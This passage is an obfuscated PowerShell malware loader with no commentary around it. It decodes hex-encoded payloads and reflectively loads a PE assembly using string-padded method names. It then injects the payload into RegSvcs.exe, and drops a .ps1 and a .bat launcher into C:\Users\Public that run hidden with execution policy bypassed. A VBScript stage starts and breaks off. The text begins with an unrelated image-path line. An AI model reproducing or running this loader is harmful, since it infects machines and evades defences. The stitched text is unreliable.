 Sleep 5
[Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
[Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
Sleep 5
$HM = 'L###############o################a#d' -replace '#', ''
$Fu = [Reflection.Assembly]::$HM($pe)
$NK = $Fu.GetType('N#ew#PE#2.P#E'-replace  '#', '')
$MZ = $NK.GetMethod('Execute')
$NA = 'C:\W#######indow############s\Mi####cr'-replace  '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace  '#', ''
$VA = @($AC, $NKbb)
$CM = 'In#################vo################ke'-replace '#', ''
$EY = $MZ.$CM($null, [object[]] $VA)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
$Content = @'
@e%Conted%%Conted% off
set "ps=powershell.exe"
set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
set "cmd=C:\Users\Public\Conted.ps1"
%ps% %Contedms% -Command "& '%cmd%'"
exit /b
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)
$Content = @'
on error resume next
Function CreateWshShellObj()
    Dim objName
    objName = "WScript.Shell"
    Set CreateWshShellObj = CreateObject(objName)
End Function
Function GetFilePath()
    Dim filePath